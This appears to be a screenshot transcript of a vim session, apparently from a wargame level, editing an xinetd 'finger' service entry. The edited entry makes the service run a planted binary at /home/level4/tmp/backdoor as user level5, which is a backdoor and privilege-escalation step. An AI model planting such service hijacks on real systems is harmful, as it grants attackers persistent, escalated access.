 service finger
{
disable = no
flags = REUSE
socket_type = stream
wait = no
user = level5
server = /home/level4/tmp/backdoor
log_on_failure += USERID
}
~
~
~
~
~
~
~
~
~
~
~
~
~
-- INSERT -- W10: Warning: Changing a readonly file 3,1 A